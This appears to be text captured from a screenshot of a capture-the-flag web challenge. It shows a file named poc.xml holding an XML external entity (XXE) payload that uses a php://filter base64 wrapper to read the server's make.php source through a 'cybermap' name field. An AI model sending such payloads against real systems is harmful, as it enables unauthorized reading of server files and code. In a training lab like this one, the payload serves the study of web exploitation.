 https://challenge.acictf.com/problem/55500/genmap.php - Mozilla Firefox
En
index.php
genmap.php
poc.xml
login.php
funcs.php
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=make.php" >]
>
5 <cybermap>
6 <name>CYBER &xxe;</name>
7 <country>CN</country>
8 <country>US</country>
9 </cybermap>
10
Line 10, Column 1